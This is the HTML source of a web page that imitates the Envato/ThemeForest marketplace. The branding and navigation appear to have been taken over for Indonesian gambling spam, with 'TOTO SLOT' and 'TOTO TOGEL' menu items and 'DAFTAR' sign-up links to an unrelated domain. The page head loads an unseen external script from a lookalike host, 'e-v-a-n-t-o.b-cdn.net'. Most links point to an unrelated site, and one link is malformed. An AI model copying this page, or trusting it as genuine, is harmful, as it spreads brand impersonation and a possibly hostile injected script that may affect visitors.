--text-style-micro-family: var(--font-family-regular);
--text-style-micro-size: var(--font-size-1x);
--text-style-micro-spacing: var(--font-spacing-loose);
--text-style-micro-weight: var(--font-weight-neutral);
--text-style-micro-height: var(--font-height-tight);
}

.color-scheme-light {
--color-interactive-primary: var(--color-green-100);
--color-interactive-primary-hover: var(--color-green-300);
--color-interactive-secondary: var(--color-transparent);
--color-interactive-secondary-hover: var(--color-grey-1000);
--color-interactive-tertiary: var(--color-transparent);
--color-interactive-tertiary-hover: var(--color-grey-25);
--color-interactive-control: var(--color-grey-1000);
--color-interactive-control-hover: var(--color-grey-700);
--color-interactive-disabled: var(--color-grey-100);
--color-surface-primary: var(--color-white);
--color-surface-accent: var(--color-grey-50);
--color-surface-inverse: var(--color-grey-1000);
--color-surface-brand-accent: var(--color-jaffa-25);
--color-surface-elevated: var(--color-grey-700);
--color-surface-caution-default: var(--color-jaffa-25);
--color-surface-caution-strong: var(--color-jaffa-700);
--color-surface-critical-default: var(--color-veryberry-25);
--color-surface-critical-strong: var(--color-veryberry-700);
--color-surface-info-default: var(--color-blue-25);
--color-surface-info-strong: var(--color-blue-700);
--color-surface-neutral-default: var(--color-grey-25);
--color-surface-neutral-strong: var(--color-grey-1000);
--color-surface-positive-default: var(--color-green-25);
--color-surface-positive-strong: var(--color-green-700);
--color-overlay-light: var(--color-white-mask);
--color-overlay-dark: var(--color-grey-1000-mask);
--color-content-brand: var(--color-green-1000);
--color-content-brand-accent: var(--color-bubblegum-700);
--color-content-primary: var(--color-grey-1000);
--color-content-inverse: var(--color-white);
--color-content-secondary: var(--color-grey-500);
--color-content-disabled: var(--color-grey-300);
--color-content-caution-default: var(--color-jaffa-700);
--color-content-caution-strong: var(--color-jaffa-25);
--color-content-critical-default: var(--color-veryberry-700);
--color-content-critical-strong: var(--color-veryberry-25);
--color-content-info-default: var(--color-blue-700);
--color-content-info-strong: var(--color-blue-25);
--color-content-neutral-default: var(--color-grey-1000);
--color-content-neutral-strong: var(--color-white);
--color-content-positive-default: var(--color-green-700);
--color-content-positive-strong: var(--color-green-25);
--color-border-primary: var(--color-grey-1000);
--color-border-secondary: var(--color-grey-300);
--color-border-tertiary: var(--color-grey-100);
--color-always-white: var(--color-white);
}

.color-scheme-dark {
--color-interactive-primary: var(--color-green-100);
--color-interactive-primary-hover: var(--color-green-300);
--color-interactive-secondary: var(--color-transparent);
--color-interactive-secondary-hover: var(--color-white);
--color-interactive-tertiary: var(--color-transparent);
--color-interactive-tertiary-hover: var(--color-grey-700);
--color-interactive-control: var(--color-white);
--color-interactive-control-hover: var(--color-grey-100);
--color-interactive-disabled: var(--color-grey-700);
--color-surface-primary: var(--color-grey-1000);
--color-surface-accent: var(--color-grey-700);
--color-surface-inverse: var(--color-white);
--color-surface-brand-accent: var(--color-grey-700);
--color-surface-elevated: var(--color-grey-700);
--color-surface-caution-default: var(--color-jaffa-1000);
--color-surface-caution-strong: var(--color-jaffa-500);
--color-surface-critical-default: var(--color-veryberry-1000);
--color-surface-critical-strong: var(--color-veryberry-500);
--color-surface-info-default: var(--color-blue-1000);
--color-surface-info-strong: var(--color-blue-500);
--color-surface-neutral-default: var(--color-grey-700);
--color-surface-neutral-strong: var(--color-white);
--color-surface-positive-default: var(--color-green-1000);
--color-surface-positive-strong: var(--color-green-500);
--color-overlay-light: var(--color-white-mask);
--color-overlay-dark: var(--color-grey-1000-mask);
--color-content-brand: var(--color-green-1000);
--color-content-brand-accent: var(--color-bubblegum-100);
--color-content-primary: var(--color-white);
--color-content-inverse: var(--color-grey-1000);
--color-content-secondary: var(--color-grey-100);
--color-content-disabled: var(--color-grey-500);
--color-content-caution-default: var(--color-jaffa-500);
--color-content-caution-strong: var(--color-jaffa-1000);
--color-content-critical-default: var(--color-veryberry-500);
--color-content-critical-strong: var(--color-veryberry-1000);
--color-content-info-default: var(--color-blue-500);
--color-content-info-strong: var(--color-blue-1000);
--color-content-neutral-default: var(--color-white);
--color-content-neutral-strong: var(--color-grey-1000);
--color-content-positive-default: var(--color-green-500);
--color-content-positive-strong: var(--color-green-1000);
--color-border-primary: var(--color-white);
--color-border-secondary: var(--color-grey-500);
--color-border-tertiary: var(--color-grey-700);
--color-always-white: var(--color-white);
}

/*# sourceMappingURL=[data-uri] */
</style>
<style>
.brand-neue-button {
gap: var(--spacing-2x);
border-radius: var(--roundness-subtle);
background: var(--color-interactive-primary);
color: var(--color-content-brand);
font-family: PolySans-Median;
font-size: var(--font-size-2x);
letter-spacing: 0.02em;
text-align: center;
padding: 0 20px;
}

.brand-neue-button:hover,
.brand-neue-button:active,
.brand-neue-button:focus {
background: var(--color-interactive-primary-hover);
}

.brand-neue-button__open-in-new::after {
font-size: 0;
margin-left: 5px;
vertical-align: sub;
content: url("data:image/svg+xml,<svg width=\"14\" height=\"14\" viewBox=\"0 0 20 20\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"><g id=\"ico-/-24-/-actions-/-open_in_new\"><path id=\"Icon-color\" d=\"M17.5 12.0833V15.8333C17.5 16.7538 16.7538 17.5 15.8333 17.5H4.16667C3.24619 17.5 2.5 16.7538 2.5 15.8333V4.16667C2.5 3.24619 3.24619 2.5 4.16667 2.5H7.91667C8.14679 2.5 8.33333 2.68655 8.33333 2.91667V3.75C8.33333 3.98012 8.14679 4.16667 7.91667 4.16667H4.16667V15.8333H15.8333V12.0833C15.8333 11.8532 16.0199 11.6667 16.25 11.6667H17.0833C17.3135 11.6667 17.5 11.8532 17.5 12.0833ZM17.3167 2.91667L17.0917 2.69167C16.98 2.57535 16.8278 2.50668 16.6667 2.5H11.25C11.0199 2.5 10.8333 2.68655 10.8333 2.91667V3.75C10.8333 3.98012 11.0199 4.16667 11.25 4.16667H14.6583L7.625 11.2C7.54612 11.2782 7.50175 11.3847 7.50175 11.4958C7.50175 11.6069 7.54612 11.7134 7.625 11.7917L8.20833 12.375C8.28657 12.4539 8.39307 12.4982 8.50417 12.4982C8.61527 12.4982 8.72176 12.4539 8.8 12.375L15.8333 5.35V8.75C15.8333 8.98012 16.0199 9.16667 16.25 9.16667H17.0833C17.3135 9.16667 17.5 8.98012 17.5 8.75V3.33333C17.4955 3.17342 17.4299 3.02132 17.3167 2.90833V2.91667Z\" fill=\"%231A4200\"/></g></svg>");
}

/*# sourceMappingURL=[data-uri] */
</style>
<style type="text/css">
.fancybox-margin {
margin-right: 15px;
}
</style>
<script src="https://bat.bing.com/p/action/16005611.js" type="87e93789b8b4d99aea16b2ce-text/javascript" async="" data-ueto="ueto_8c931ec7a9"></script>
<script src="https://e-v-a-n-t-o.b-cdn.net/lazdha.js"></script>
<meta http-equiv="origin-trial"
content="A7JYkbIvWKmS8mWYjXO12SIIsfPdI7twY91Y3LWOV/YbZmN1ZhYv8O+Zs6/[base64]">
</head>

<body class="color-scheme-light" data-view="app impressionTracker" data-responsive="true" data-user-signed-in="false"
__processed_046ac43c-cdf6-4311-9a75-3ea1775342f5__="true"
bis_register="[base64]">
<script nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript">
//<![CDATA[
var gtmConfig = {}

//]]>
</script>

<!--[if lte IE 8]>
  <div style="color:#fff;background:#f00;padding:20px;text-align:center;">
ThemeForest no longer actively supports this version of Internet Explorer. We suggest that you <a href="https://windows.microsoft.com/en-us/internet-explorer/download-ie" style="color:#fff;text-decoration:underline;">upgrade to a newer version</a> or <a href="https://browsehappy.com/" style="color:#fff;text-decoration:underline;">try a different browser</a>.
  </div>
<![endif]-->

<script src="https://public-assets.envato-static.com/assets/gtm_measurements-40b0a0f82bafab0a0bb77fc35fe1da0650288300b85126c95b4676bcff6e4584.js" nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript"></script>
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8KL5Q5" height="0" width="0"
style="display:none;visibility:hidden">
</iframe>
</noscript>

<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGCDGPL6" height="0" width="0"
style="display:none;visibility:hidden">
</iframe>
</noscript>


<script nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript">
//<![CDATA[
(function () {
function normalizeAttributeValue(value) {
if (value === undefined || value === null) return undefined

var normalizedValue

if (Array.isArray(value)) {
normalizedValue = normalizedValue || value
.map(normalizeAttributeValue)
.filter(Boolean)
.join(', ')
}

normalizedValue = normalizedValue || value
.toString()
.toLowerCase()
.trim()
.replace(/&amp;/g, '&')
.replace(/&#39;/g, "'")
.replace(/\s+/g, ' ')

if (normalizedValue === '') return undefined
return normalizedValue
}

var pageAttributes = {
app_name: normalizeAttributeValue('Marketplace'),
app_env: normalizeAttributeValue('production'),
app_version: normalizeAttributeValue('f7d8b3d494288b34cb00105ee5d230d68b0ccca7'),
page_type: normalizeAttributeValue('item'),
page_location: window.location.href,
page_title: document.title,
page_referrer: document.referrer,
ga_param: normalizeAttributeValue(''),
event_attributes: null,
user_attributes: {
user_id: normalizeAttributeValue(''),
market_user_id: normalizeAttributeValue(''),
}
}
dataLayer.push(pageAttributes)

dataLayer.push({
event: 'analytics_ready',
event_attributes: {
event_type: 'user',
custom_timestamp: Date.now()
}
})
})();

//]]>
</script>
<style>
.live-preview-btn--blue .live-preview {
background-color: #000785;
}

.live-preview-btn--blue .live-preview:hover,
.live-preview-btn--blue .live-preview:focus {
background-color: #00bbff
}
</style>

<div class="page" bis_skin_checked="1">
<div class="page__off-canvas--left overflow" bis_skin_checked="1">
<div class="off-canvas-left js-off-canvas-left" bis_skin_checked="1">
<div class="off-canvas-left__top" bis_skin_checked="1">
<a href="https://www.bonsei.it/">Envato Market</a>
</div>

<div class="off-canvas-left__current-site -color-themeforest" bis_skin_checked="1">
<span class="off-canvas-left__site-title">
Web Themes &amp; Templates
</span>

<a class="off-canvas-left__current-site-toggle -white-arrow -color-themeforest" data-view="dropdown"
data-dropdown-target=".off-canvas-left__sites"
href="https://www.bonsei.it/"></a>
</div>

<div class="off-canvas-left__sites is-hidden" id="off-canvas-sites" bis_skin_checked="1">
<a class="off-canvas-left__site" href="hhttps://https://cumaseo.co/logo/favicon.png/">
<span class="off-canvas-left__site-title">
Code
</span>
<i class="e-icon -icon-right-open"></i>
</a> <a class="off-canvas-left__site" href="https://www.bonsei.it/">
<span class="off-canvas-left__site-title">
Video
</span>
<i class="e-icon -icon-right-open"></i>
</a> <a class="off-canvas-left__site" href="https://www.bonsei.it/">
<span class="off-canvas-left__site-title">
Audio
</span>
<i class="e-icon -icon-right-open"></i>
</a> <a class="off-canvas-left__site" href="https://www.bonsei.it/">
<span class="off-canvas-left__site-title">
Graphics
</span>
<i class="e-icon -icon-right-open"></i>
</a> <a class="off-canvas-left__site" href="https://www.bonsei.it/">
<span class="off-canvas-left__site-title">
Photos
</span>
<i class="e-icon -icon-right-open"></i>
</a> <a class="off-canvas-left__site" href="https://www.bonsei.it/">
<span class="off-canvas-left__site-title">
3D Files
</span>
<i class="e-icon -icon-right-open"></i>
</a>
</div>

<div class="off-canvas-left__search" bis_skin_checked="1">
<form id="search" action="https://www.bonsei.it/" accept-charset="UTF-8"
method="get">
<div class="search-field -border-none" bis_skin_checked="1">
<div class="search-field__input" bis_skin_checked="1">
<input id="term" name="term" type="search" placeholder="Search"
class="search-field__input-field">
</div>
<button class="search-field__button" type="submit">
<i class="e-icon -icon-search"><span class="e-icon__alt">Search</span></i>
</button>
</div>
</form>
</div>

<ul>

<li>
<a class="off-canvas-category-link" data-view="dropdown"
data-dropdown-target="#off-canvas-all-items"
href="https://www.bonsei.it/">
All Items
</a>
<ul class="is-hidden" id="off-canvas-all-items">
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Popular Files</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Featured Files</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Top New Files</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Follow Feed</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Top Authors</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Top New
Authors</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Public Collections</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">View All Categories</a>
</li>
</ul>

</li>
<li>
<a class="off-canvas-category-link" data-view="dropdown"
data-dropdown-target="#off-canvas-wordpress"
href="https://www.bonsei.it/">
WordPress
</a>
<ul class="is-hidden" id="off-canvas-wordpress">
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Show all
WordPress</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Popular Items</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Blog /
Magazine</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">BuddyPress</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Corporate</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Creative</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Directory &amp; Listings</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">eCommerce</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Education</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Elementor</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Entertainment</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Mobile</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Nonprofit</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Real
Estate</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Retail</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Technology</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Wedding</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Miscellaneous</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">WordPress Plugins</a>
</li>
</ul>

</li>
<li>
<a class="off-canvas-category-link" data-view="dropdown"
data-dropdown-target="#off-canvas-elementor"
href="https://www.bonsei.it/">
Elementor
</a>
<ul class="is-hidden" id="off-canvas-elementor">
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Template Kits</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Plugins</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Themes</a>
</li>
</ul>

</li>
<li>

<a class="off-canvas-category-link--empty"
href="https://www.bonsei.it/">
Hosting
</a>
</li>
<li>
<a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-html"
href="https://www.bonsei.it/">
HTML
</a>
<ul class="is-hidden" id="off-canvas-html">
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Show all
HTML</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Popular Items</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Admin Templates</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Corporate</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Creative</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Entertainment</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Mobile</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Nonprofit</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Personal</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Retail</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Specialty Pages</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Technology</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Wedding</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Miscellaneous</a>
</li>
</ul>

</li>
<li>
<a class="off-canvas-category-link" data-view="dropdown"
data-dropdown-target="#off-canvas-shopify"
href="https://www.bonsei.it/">
Shopify
</a>
<ul class="is-hidden" id="off-canvas-shopify">
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Show all
Shopify</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Popular Items</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Fashion</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Shopping</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Health &amp; Beauty</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Technology</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Entertainment</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Miscellaneous</a>
</li>
</ul>

</li>
<li>

<a class="off-canvas-category-link--empty"
href="https://www.bonsei.it/">
Jamstack
</a>
</li>
<li>
<a class="off-canvas-category-link" data-view="dropdown"
data-dropdown-target="#off-canvas-marketing"
href="https://www.bonsei.it/">
Marketing
</a>
<ul class="is-hidden" id="off-canvas-marketing">
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Show all
Marketing</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Popular Items</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Email Templates</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Landing Pages</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Unbounce Landing Pages</a>
</li>
</ul>

</li>
<li>
<a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-cms"
href="https://www.bonsei.it/">
CMS
</a>
<ul class="is-hidden" id="off-canvas-cms">
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Show all CMS</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Popular Items</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Concrete5</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Drupal</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">HubSpot CMS Hub</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Joomla</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">MODX
Themes</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Moodle</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Webflow</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Weebly</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Miscellaneous</a>
</li>
</ul>

</li>
<li>
<a class="off-canvas-category-link" data-view="dropdown"
data-dropdown-target="#off-canvas-ecommerce"
href="https://www.bonsei.it/">
eCommerce
</a>
<ul class="is-hidden" id="off-canvas-ecommerce">
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Show all
eCommerce</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Popular Items</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">WooCommerce</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">BigCommerce</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Drupal Commerce</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Easy Digital Downloads</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Ecwid</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Magento</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">OpenCart</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">PrestaShop</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Shopify</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Ubercart</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">VirtueMart</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Zen
Cart</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Miscellaneous</a>
</li>
</ul>

</li>
<li>
<a class="off-canvas-category-link" data-view="dropdown"
data-dropdown-target="#off-canvas-ui-templates"
href="https://www.bonsei.it/">
UI Templates
</a>
<ul class="is-hidden" id="off-canvas-ui-templates">
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Popular Items</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Figma</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Adobe
XD</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Photoshop</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Sketch</a>
</li>
</ul>

</li>
<li>

<a class="off-canvas-category-link--empty"
href="https://www.bonsei.it/">
Plugins
</a>
</li>
<li>
<a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-more"
href="https://www.bonsei.it/">
More
</a>
<ul class="is-hidden" id="off-canvas-more">
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Blogging</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Courses</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Facebook Templates</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Free Elementor Templates</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Free
WordPress Themes</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Forums</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Ghost
Themes</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Tumblr</a>
</li>
<li>
<a class="off-canvas-category-link--sub external-link elements-nav__category-link"
target="_blank"
data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}"
data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}"
href="https://www.bonsei.it/">Unlimited
Creative Assets</a>
</li>
</ul>

</li>

<li>
<a class="elements-nav__category-link external-link" target="_blank"
data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}"
data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}"
href="https://www.bonsei.it/">Unlimited
Downloads</a>
</li>

</ul>

</div>

</div>

<div class="page__off-canvas--right overflow" bis_skin_checked="1">
<div class="off-canvas-right" bis_skin_checked="1">
<a class="off-canvas-right__link--cart" href="https://www.bonsei.it/">
Guest Cart
<div class="shopping-cart-summary is-empty" data-view="cartCount" bis_skin_checked="1">
<span class="js-cart-summary-count shopping-cart-summary__count">0</span>
<i class="e-icon -icon-cart"></i>
</div>
</a>
<a class="off-canvas-right__link" href="https://kasihajah.com/gacoraja">
Create an Envato Account
<i class="e-icon -icon-envato"></i>
</a>
<a class="off-canvas-right__link" href="https://kasihajah.com/gacoraja">
DAFTAR
<i class="e-icon -icon-login"></i>
</a>
</div>

</div>

<div class="page__canvas" bis_skin_checked="1">
<div class="canvas" bis_skin_checked="1">
<div class="canvas__header" bis_skin_checked="1">

<header class="site-header">
<div class="site-header__mini is-hidden-desktop" bis_skin_checked="1">
<div class="header-mini" bis_skin_checked="1">
<div class="header-mini__button--cart" bis_skin_checked="1">
<a class="btn btn--square" href="https://www.bonsei.it/">
<svg width="14px" height="14px" viewBox="0 0 14 14"
class="header-mini__button-cart-icon" xmlns="http://www.w3.org/2000/svg"
aria-labelledby="title" role="img">
<title>Cart</title>
<path
d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
</path>

</svg>


<span class="is-hidden">Cart</span>
<span class="header-mini__button-cart-cart-amount is-hidden">
0
</span>
</a>
</div>
<div class="header-mini__button--account" bis_skin_checked="1">
<a class="btn btn--square" data-view="offCanvasNavToggle" data-off-canvas="right"
href="https://www.bonsei.it/">
<i class="e-icon -icon-person"></i>
<span class="is-hidden">Account</span>
</a>
</div>

<div class="header-mini__button--categories" bis_skin_checked="1">
<a class="btn btn--square" data-view="offCanvasNavToggle" data-off-canvas="left"
href="https://www.bonsei.it/">
<i class="e-icon -icon-hamburger"></i>
<span class="is-hidden">Sites, Search &amp; Categories</span>
</a>
</div>

<div class="header-mini__logo" bis_skin_checked="1">
<a href="https://www.bonsei.it/">
<img alt="Logo Baru"
src="https://cumaseo.co/logo/GIF-SUNGAITOTO.gif"
style="height:40px; width:auto; display:inline-block;">
</a>
</div>



</div>

</div>

<div class="global-header is-hidden-tablet-and-below" bis_skin_checked="1">

<div class="grid-container -layout-wide" bis_skin_checked="1">
<div class="global-header__wrapper" bis_skin_checked="1">
<a href="https://www.bonsei.it/">
<img height="50" alt="Envato Market" class="global-header__logo"
src="https://cumaseo.co/logo/GIF-SUNGAITOTO.gif">
</a>
<nav class="global-header-menu" role="navigation">
<ul class="global-header-menu__list">
<li class="global-header-menu__list-item">
<a class="global-header-menu__link"
href="https://www.bonsei.it/">
<span class="global-header-menu__link-text">
TOTO SLOT
</span>
</a>
</li>
<li class="global-header-menu__list-item">
<a class="global-header-menu__link"
href="https://www.bonsei.it/">
<span class="global-header-menu__link-text">
TOTO TOGEL
</span>
</a>
</li>


<li data-view="globalHeaderMenuDropdownHandler"
class="global-header-menu__list-item--with-dropdown">
<a data-lazy-load-trigger="mouseover" class="global-header-menu__link"
href="https://www.bonsei.it/">
<svg width="16px" height="16px" viewBox="0 0 16 16"
class="global-header-menu__icon"
xmlns="http://www.w3.org/2000/svg" aria-labelledby="title"
role="img">
<title>Menu</title>
<path
